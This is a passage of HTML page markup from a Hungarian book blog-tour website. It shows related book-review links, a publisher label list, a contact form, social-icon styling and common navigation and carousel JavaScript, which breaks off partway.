<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/w72-h72-p-k-no-nu/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/w72-h72-p-k-no-nu/covers_456352.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/w72-h72-p-k-no-nu/Beautiful_christmas_Tree_Decor.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/w72-h72-p-k-no-nu/covers_419166.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Mi az a Blogturné?</h2>
<div class='widget-content'>
<p style="text-align:justify"><p>Az általunk szervezett blogturnék célja elsősorban a könyvek, az olvasás népszerűsítése és az, hogy az olvasók minél több információt kapjanak az újdonságokról, még megjelenésük előtt. Így szeretnénk segíteni a választásban, és kicsit fokozni a várakozás izgalmát. A posztokat pedig akár a könyv olvasása után is érdemes lehet újra átfutni, hiszen az általunk megosztott érdekességek még a könyvek olvasása után is nyújthatnak pluszt.</p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Kövess minket</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/pg/Blogturne.Klub"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://twitter.com/BlogturneKlub"><i class="fa fa-twitter"></i></a></li> 
       
       <li> <a href="http://instagram.com/blogturneklub"><i class="fa fa-instagram"></i></a></li> 
     
       
       <li> <a href="https://hu.pinterest.com/blogturne/"><i class="fa fa-pinterest"></i></a></li> 
   
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Kiadók</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h2 class='title'>Kapcsolatfelvételi űrlap</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Név
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Üzenet
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Küldés'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>BTK Tagok</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fa5555;' target='_blank'>Gooyaabi Templates</a></div>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWes25oCwz0aUxfZiRAg3Dq-25THklthJ3ngLQ4VJ6NEAEGslb0rb4OAUbOawHuSt-k1KBiHOYztB6hw5K-JKyQ5NNm_qw1rvzLcRsXKBBnO9gWI00XtnRFWi-3DKIpkq8kZBIqzyDvg/s1600/payments.png'/>
</div>
</div>
</div>


</div>

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBetKwnd2wwrpsB0nN0i4FrNck6SkEMnmhrDdcHd-MSoLwIDuIsuYt7zGd_ZeOsO7NnobxinmNRwoRLBUlWxcJijXOLAcVOaLWY3awULMYm3pBpLHoa2ZU3Q7fUy7RFNQUP7CDnV6CcQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
